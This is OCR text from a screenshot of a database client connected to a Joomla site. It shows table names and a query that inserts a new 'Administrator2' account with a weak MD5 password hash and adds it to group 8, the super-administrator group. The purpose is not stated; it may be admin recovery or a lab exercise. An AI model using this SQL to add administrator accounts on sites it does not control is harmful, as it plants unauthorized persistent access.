 连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
f(x)
am2zu_user_keys
am2zu_user_notes
am2zu_user_profiles
am2zu_user_usergroup_map
am2zu_usergroups
am2zu_users
am2zu_utf8_conversion
am2zu_viewlevels
umnbt_action_log_config
umnbt_action_logs
umnbt_action_logs_extensions
umnbt_action_logs_users
umnbt_assets
umnbt_associations
umnbt_banner_clients
umnbt_banner_tracks
umnbt_banners
umnbt_categories
对象 * 无标题 - 查询 am2zu_users @joomla (hon...
保存 查询创建工具 美化 SQL () 代码段
hongri joomla 运行 停止 解释
1 INSERT INTO `am2zu_users`
2
3 (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`,
`lastResetTime`)
4
5 VALUES ('Administrator2', 'admin3',
6
7 'e10adc3949ba59abbe56e057f20f883e', '', NOW(), NOW(), NOW());
8
9 INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
10
11 VALUES (LAST_INSERT_ID(),'8');
12
13